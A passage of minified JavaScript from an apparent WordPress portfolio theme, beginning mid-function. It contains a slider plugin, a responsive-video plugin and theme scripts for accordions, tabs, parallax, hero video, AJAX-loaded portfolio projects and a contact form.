l=0;if("horizontal"==ap.settings.mode){var h=k.changedTouches[0].pageX-ap.touch.start.x;l=ap.touch.originalPos.left+h}else{var h=k.changedTouches[0].pageY-ap.touch.start.y;l=ap.touch.originalPos.top+h}aA(l,"reset",0)}},B=function(f){ap.viewport.unbind("touchmove",j);var h=f.originalEvent,d=0;if(ap.touch.end.x=h.changedTouches[0].pageX,ap.touch.end.y=h.changedTouches[0].pageY,"fade"==ap.settings.mode){var g=Math.abs(ap.touch.start.x-ap.touch.end.x);g>=ap.settings.swipeThreshold&&(ap.touch.start.x>ap.touch.end.x?am.goToNextSlide():am.goToPrevSlide(),am.stopAuto())}else{var g=0;"horizontal"==ap.settings.mode?(g=ap.touch.end.x-ap.touch.start.x,d=ap.touch.originalPos.left):(g=ap.touch.end.y-ap.touch.start.y,d=ap.touch.originalPos.top),!ap.settings.infiniteLoop&&(0==ap.active.index&&g>0||ap.active.last&&0>g)?aA(d,"reset",200):Math.abs(g)>=ap.settings.swipeThreshold?(0>g?am.goToNextSlide():am.goToPrevSlide(),am.stopAuto()):aA(d,"reset",200)}ap.viewport.unbind("touchend",B)},e=function(){var f=a(window).width(),d=a(window).height();(aB!=f||at!=d)&&(aB=f,at=d,am.redrawSlider(),ap.settings.onSliderResize.call(am,ap.active.index))};return am.goToSlide=function(o,k){if(!ap.working&&ap.active.index!=o){if(ap.working=!0,ap.oldIndex=ap.active.index,ap.active.index=0>o?ai()-1:o>=ai()?0:o,ap.settings.onSlideBefore(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index),"next"==k?ap.settings.onSlideNext(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index):"prev"==k&&ap.settings.onSlidePrev(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index),ap.active.last=ap.active.index>=ai()-1,ap.settings.pager&&an(ap.active.index),ap.settings.controls&&t(),"fade"==ap.settings.mode){ap.settings.adaptiveHeight&&ap.viewport.height()!=ak()&&ap.viewport.animate({height:ak()},ap.settings.adaptiveHeightSpeed),ap.children.filter(":visible").fadeOut(ap.settings.speed).css({zIndex:0}),ap.children.eq(ap.active.index).css("zIndex",ap.settings.slideZIndex+1).fadeIn(ap.settings.speed,function(){a(this).css("zIndex",ap.settings.slideZIndex),ad()})}else{ap.settings.adaptiveHeight&&ap.viewport.height()!=ak()&&ap.viewport.animate({height:ak()},ap.settings.adaptiveHeightSpeed);var u=0,f={left:0,top:0};if(!ap.settings.infiniteLoop&&ap.carousel&&ap.active.last){if("horizontal"==ap.settings.mode){var r=ap.children.eq(ap.children.length-1);f=r.position(),u=ap.viewport.width()-r.outerWidth()}else{var h=ap.children.length-ap.settings.minSlides;f=ap.children.eq(h).position()}}else{if(ap.carousel&&ap.active.last&&"prev"==k){var p=1==ap.settings.moveSlides?ap.settings.maxSlides-ar():(ai()-1)*ar()-(ap.children.length-ap.settings.maxSlides),r=am.children(".bx-clone").eq(p);f=r.position()}else{if("next"==k&&0==ap.active.index){f=am.find("> .bx-clone").eq(ap.settings.maxSlides).position(),ap.active.last=!1}else{if(o>=0){var q=o*ar();f=ap.children.eq(q).position()}}}}if("undefined"!=typeof f){var m="horizontal"==ap.settings.mode?-(f.left-u):-f.top;aA(m,"slide",ap.settings.speed)}}}},am.goToNextSlide=function(){if(ap.settings.infiniteLoop||!ap.active.last){var d=parseInt(ap.active.index)+1;am.goToSlide(d,"next")}},am.goToPrevSlide=function(){if(ap.settings.infiniteLoop||0!=ap.active.index){var d=parseInt(ap.active.index)-1;am.goToSlide(d,"prev")}},am.startAuto=function(d){ap.interval||(ap.interval=setInterval(function(){"next"==ap.settings.autoDirection?am.goToNextSlide():am.goToPrevSlide()},ap.settings.pause),ap.settings.autoControls&&1!=d&&af("stop"))},am.stopAuto=function(d){ap.interval&&(clearInterval(ap.interval),ap.interval=null,ap.settings.autoControls&&1!=d&&af("start"))},am.getCurrentSlide=function(){return ap.active.index},am.getCurrentSlideElement=function(){return ap.children.eq(ap.active.index)},am.getSlideCount=function(){return ap.children.length},am.redrawSlider=function(){ap.children.add(am.find(".bx-clone")).outerWidth(al()),ap.viewport.css("height",ak()),ap.settings.ticker||G(),ap.active.last&&(ap.active.index=ai()-1),ap.active.index>=ai()&&(ap.active.last=!0),ap.settings.pager&&!ap.settings.pagerCustom&&(aj(),an(ap.active.index))},am.destroySlider=function(){ap.initialized&&(ap.initialized=!1,a(".bx-clone",this).remove(),ap.children.each(function(){void 0!=a(this).data("origStyle")?a(this).attr("style",a(this).data("origStyle")):a(this).removeAttr("style")}),void 0!=a(this).data("origStyle")?this.attr("style",a(this).data("origStyle")):a(this).removeAttr("style"),a(this).unwrap().unwrap(),ap.controls.el&&ap.controls.el.remove(),ap.controls.next&&ap.controls.next.remove(),ap.controls.prev&&ap.controls.prev.remove(),ap.pagerEl&&ap.settings.controls&&ap.pagerEl.remove(),a(".bx-caption",this).remove(),ap.controls.autoEl&&ap.controls.autoEl.remove(),clearInterval(ap.interval),ap.settings.responsive&&a(window).unbind("resize",e))},am.reloadSlider=function(d){void 0!=d&&(aq=d),am.destroySlider(),ay()},ay(),this}}(jQuery);(function(a){a.fn.fitVids=function(b){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("div"),d=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0],e="&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";f.className="fit-vids-style";f.id="fit-vids-style";f.style.display="none";f.innerHTML=e;d.parentNode.insertBefore(f,d)}if(b){a.extend(c,b)}return this.each(function(){var g=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(c.customSelector){g.push(c.customSelector)}var h=a(this).find(g.join(","));h=h.not("object object");h.each(function(){var m=a(this);if(this.tagName.toLowerCase()==="embed"&&m.parent("object").length||m.parent(".fluid-width-video-wrapper").length){return}var i=(this.tagName.toLowerCase()==="object"||(m.attr("height")&&!isNaN(parseInt(m.attr("height"),10))))?parseInt(m.attr("height"),10):m.height(),j=!isNaN(parseInt(m.attr("width"),10))?parseInt(m.attr("width"),10):m.width(),k=i/j;if(!m.attr("id")){var l="fitvid"+Math.floor(Math.random()*999999);m.attr("id",l)}m.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(k*100)+"%");m.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);jQuery(function(a){jQuery(".accordion").each(function(){var b=jQuery(this).attr("rel")*2;jQuery(this).find(".accordion-inner:nth-child("+b+")").show();jQuery(this).find(".accordion-inner:nth-child("+b+")").prev().addClass("active")});jQuery(".accordion .accordion-title").click(function(){if(jQuery(this).next().is(":hidden")){jQuery(this).parent().find(".accordion-title").removeClass("active").next().slideUp(200);jQuery(this).toggleClass("active").next().slideDown(200)}return false});if(jQuery(".toggle .toggle-title").hasClass("active")){jQuery(".toggle .toggle-title.active").closest(".toggle").find(".toggle-inner").show()}jQuery(".toggle .toggle-title").click(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active").closest(".toggle").find(".toggle-inner").slideUp(200)}else{jQuery(this).addClass("active").closest(".toggle").find(".toggle-inner").slideDown(200)}});jQuery(".tabs").not(".tabs-init").each(function(){var b=jQuery(this);b.addClass(".tabs-init");b.find("div").hide().end().find("div:first").show().end().find("ul li:first").addClass("active");b.find("ul li a").click(function(){var c=jQuery(this);b.find("ul li").removeClass("active");c.parent().addClass("active");var d=c.attr("href");b.find("div").hide();jQuery(d).show();return false})})});function initializeVisia(){if(jQuery.browser.msie&&jQuery.browser.version==9){jQuery("html").addClass("ie9")}jQuery(document).aetherNavigation();jQuery(".navigation, .call-to-action").localScroll({offset:-50});jQuery("#top").click(function(){if(window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}});jQuery("h1").fitText(1.8,{minFontSize:"30px",maxFontSize:"52px"});jQuery("h2").fitText(1.5,{minFontSize:"20px",maxFontSize:"36px"});(function(){function e(){var j=jQuery(".hero"),l=jQuery(window).width(),f=jQuery(window).height(),m=f;j.css({height:m+"px",});var i=jQuery(".hero .content"),k=i.height(),h=j.height(),g=(h-k)/2;i.css({"margin-top":g+"px"})}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();var c=1;var a=jQuery(".ticker").height();var b=jQuery(".ticker").children().length;var d=jQuery(".ticker h1:nth-child(1)");setInterval(function(){var e=c*-a;d.css("margin-top",e+"px");if(c===b){d.css("margin-top","0px");c=1}else{c++}},2500);(function(){function e(){var h=jQuery(".tooltip"),i=jQuery(".feature-icon"),g=jQuery(".arrow-down"),f=jQuery(window).width()<960,j=jQuery(window).width()>960;if(f){jQuery(".overview:odd").addClass("pull-left");i.click(function(){i.css({"background-position":"top"});jQuery(this).css({"background-position":"bottom"});h.removeClass("visible");g.removeClass("visible");jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible")});h.click(function(){jQuery(this).removeClass("visible");jQuery(this).siblings(".arrow-down").removeClass("visible");jQuery(this).siblings(".icon").css({"background-position":"top"})});i.unbind("mouseenter");i.unbind("mouseleave")}if(j){jQuery(".pull-left").removeClass("pull-left");i.css({"background-position":"top"});h.removeClass("visible");g.removeClass("visible");i.bind("mouseenter",function(){jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible");jQuery(this).css({"background-position":"bottom"});var k=function(){h.removeClass("visible");g.removeClass("visible")};i.bind("mouseleave",k);i.bind("mouseleave",function(){jQuery(this).css({"background-position":"top"})})})}}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();jQuery(".animated").appear();jQuery(document.body).on("appear",".fade",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-fade")})});jQuery(document.body).on("appear",".slide",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-slide")})});jQuery(document.body).on("appear",".hatch",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-hatch")})});jQuery(document.body).on("appear",".entrance",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-entrance")})});jQuery(".timer").appear();jQuery(document.body).on("appear",".timer",function(){jQuery(this).countTo()});jQuery(document.body).on("disappear",".timer",function(){jQuery(this).removeClass("timer")});jQuery(".bxslider").bxSlider({mode:"fade",touchEnabled:true,oneToOneTouch:true,pagerCustom:"#bx-pager",nextSelector:"#bx-next",prevSelector:"#bx-prev",nextText:"next",prevText:"prev"});jQuery("#contact-open").click(function(f){f.preventDefault();if(jQuery("#contact-form").is(":hidden")){jQuery("#contact-form").show();jQuery("html, body").animate({scrollTop:jQuery("#contact-form").offset().top},1000)}else{jQuery("#contact-form").slideUp()}});jQuery(".parallax").not(".parallax-disabled").each(function(){jQuery(this).parallax("50%",0.5)});jQuery(function(){jQuery(".projectlist").each(function(){var e=jQuery(this);e.mixitup({effects:["fade","scale","rotateX"],easing:"snap",filterSelector:e.closest("section").find(".filter")})})});jQuery(".container").fitVids();jQuery(".gallery.clearfix").each(function(){jQuery(this).bxSlider({pager:false,nextSelector:jQuery(this).closest(".post-media").children(".gallery-next"),prevSelector:jQuery(this).closest(".post-media").children(".gallery-prev"),nextText:"next",prevText:"prev"})});jQuery("li.bx-clone img[src^='data:image']").peLazyLoading();jQuery("#vegas-next").click(function(){jQuery.vegas("next");return false});jQuery("#vegas-prev").click(function(){jQuery.vegas("previous");return false});jQuery(function(){if(jQuery(".hero-video").length===0){return}var k=navigator.userAgent.toLowerCase();var h=k.match(/(iphone|ipod|ipad)/)!==null;var g=!h&&k.match(/android ([^;]+)/);var i=(h||g||k.match(/(android|blackberry|webOS|opera mobi)/)!==null)||jQuery(window).width()<960;var l=jQuery(".hero-video").data("video"),j=l.replace(".mp4",".ogv"),e=l.replace(".mp4",".jpg");var f=new jQuery.BigVideo({useFlashForFirefox:false});if(i){jQuery(".hero-video").css("background","url('"+e+"')")}else{f.init();f.show(l,{altSource:j,ambient:true})}})}function initializePortfolio(){var n,l,j,w,c,d,e,x,s,u,r,h=false,q,v=true,p=false,o=30,b=jQuery(".logo").height()+o,f=jQuery(".projectlist"),m="easeOutExpo",a="projects";jQuery(".project-navigation ul").hide();jQuery(".closeProject a").hide();jQuery(".projectlist").on("click",".project a",function(D){if(jQuery(this).closest(".project").hasClass("doajax")){window.location.hash=("!/"+jQuery(this).attr("data-slug"));D.preventDefault();f=jQuery(this).closest(".projectlist");d=jQuery(this).attr("href");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current");jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax, .loader.active-ajax").removeClass("active-ajax");f.find('.project a[href="'+d+'"]').parent().addClass("current");f.find(".project.current").find('a[href="'+d+'"]').addClass("active");f.find('.project a[href="'+d+'"]').parents(".projectlist").addClass("active-folio");jQuery(".active-folio").siblings(".ajax-section").children(".ajax-content, .project-navigation, .closeProject, .loader").addClass("active-ajax");var A=jQuery(".ajax-content.active-ajax");var y=jQuery(".loader.active-ajax");var C=jQuery(".project-navigation.active-ajax ul");var B=jQuery(".closeProject.active-ajax a");var z=false;jQuery("html,body").stop().animate({scrollTop:(A.offset().top-b)+"px"},800,"easeOutExpo",function(){if(z){return}z=true;if(p==false){g()}else{A.animate({opacity:0,height:q},function(){g()})}C.fadeOut("100");B.fadeOut("100")})}});function g(){var y=jQuery(".loader.active-ajax");y.fadeIn().removeClass("projectError").html("");if(!h){h=true;var z=jQuery(".ajax-content.active-ajax");z.load(d+" div#ajaxpage",function(C,B,A){if(B=="success"){h=false;e=jQuery("#ajaxpage");e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();setTimeout(function(){e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();jQuery(window).scroll()},1500);jQuery(".accordion").each(function(){var D=jQuery(this).attr("rel")*2;jQuery(this).find(".accordion-inner:nth-child("+D+")").show();jQuery(this).find(".accordion-inner:nth-child("+D+")").prev().addClass("active")});jQuery(".accordion .accordion-title").click(function(){if(jQuery(this).next().is(":hidden")){jQuery(this).parent().find(".accordion-title").removeClass("active").next().slideUp(200);jQuery(this).toggleClass("active").next().slideDown(200)}return false});jQuery(".tabs").not(".tabs-init").each(function(){var D=jQuery(this);D.addClass(".tabs-init");D.find("div").hide().end().find("div:first").show().end().find("ul li:first").addClass("active");D.find("ul li a").click(function(){var E=jQuery(this);D.find("ul li").removeClass("active");E.parent().addClass("active");var F=E.attr("href");D.find("div").hide();jQuery(F).show();return false})});jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",nextSelector:".project-gallery-next",prevSelector:".project-gallery-prev",nextText:jQuery(".project-gallery-next a").text(),prevText:jQuery(".project-gallery-prev a").text(),tickerHover:true});e.find("li.bx-clone img[src^='data:image']").addClass("pe-lazyloading-forceload").peLazyLoading();jQuery(window).trigger("pe-lazyloading-refresh");jQuery("#ajaxpage").waitForImages(function(){t()});jQuery(".container").fitVids()}})}}function t(){var y=jQuery(".loader.active-ajax");y.delay(400).fadeOut(function(){i()})}function i(){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");q=y.children("#ajaxpage").outerHeight()+"px";if(p==false){q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn();p=true})}else{q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn()})}s=f.find(".project.current").index();r=jQuery(".project a").length-1;if(s==r){jQuery(".nextProject a").addClass("disabled");jQuery(".prevProject a").removeClass("disabled")}else{if(s==0){jQuery(".prevProject a").addClass("disabled");jQuery(".nextProject a").removeClass("disabled")}else{jQuery(".nextProject a, .prevProject a").removeClass("disabled")}}setTimeout(function(){e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();jQuery(window).scroll()},1500)}function k(B){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");A.fadeOut();z.fadeOut();if(typeof B!="undefined"&&B!=""){window.location.hash="#_"}y.animate({opacity:0,height:"0px"},800,"easeOutExpo");y.empty();jQuery("html,body").stop().animate({scrollTop:(y.offset().top-b-100)+"px"},600);jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax").removeClass("active-ajax");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current")}jQuery(".nextProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");l=n.nextAll(".project.doajax").first();w=jQuery(l).children("a");if(l.length===0){return false}n.removeClass("current");n.children().removeClass("active");l.addClass("current");l.children().addClass("active");jQuery(w).click()});jQuery(".prevProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");j=n.prevAll(".project.doajax").first();w=jQuery(j).children("a");if(j.length===0){return false}n.removeClass("current");n.children().removeClass("active");j.addClass("current");j.children().addClass("active");jQuery(w).click()});jQuery(".closeProject a").on("click",function(){var y=jQuery(".loader.active-ajax");k(jQuery(this).attr("href"));f.find(".project.current").children().removeClass("active");y.fadeOut();return false});v=false}jQuery(window).load(function(){jQuery(window).trigger("hashchange");jQuery(window).trigger("resize");var a=window.location.hash.match(/\/(.+)/);if(a&&a[1]){jQuery("a[data-slug='"+a[1]+"']").trigger("click")}jQuery('[data-spy="scroll"]').each(function(){var b=$(this).scrollspy("refresh")})});jQuery(document).ready(function(){initializeVisia();initializePortfolio()});jQuery(document).ready(function(b){if(b(".peThemeContactForm").length>0){b(".peThemeContactForm").peThemeContactForm()}var a=false;b("nav a[href=#footer]").on("click",function(c){c.preventDefault();c.stopImmediatePropagation();if(!a){b("#contact-open").trigger("click");a=true}});b(".post-media").each(function(){if(!b.trim(b(this).html())){b(this).siblings(".post-title").addClass("nopostmedia")}});b(".pagination li.disabled a").attr("href","javascript:void(0);").css("cursor","default");jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",nextSelector:".project-gallery-next",prevSelector:".project-gallery-prev",nextText:jQuery(".project-gallery-next a").text(),prevText:jQuery(".project-gallery-prev a").text(),controls:true,tickerHover:true});jQuery(".nav a").click(function(){var c=b(this).attr("href");if(c==window.location.href&&c==_visia.home_url&&window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}})});if(jQuery(".hidden_overlay").length){var hslides=[];jQuery(".hiddenslide").each(function(){var a=jQuery(this);hslides.push({src:a.attr("data-src"),fade:2500})});jQuery.vegas("slideshow",{backgrounds:hslides})("overlay",{src:jQuery(".hidden_overlay").data("src")})};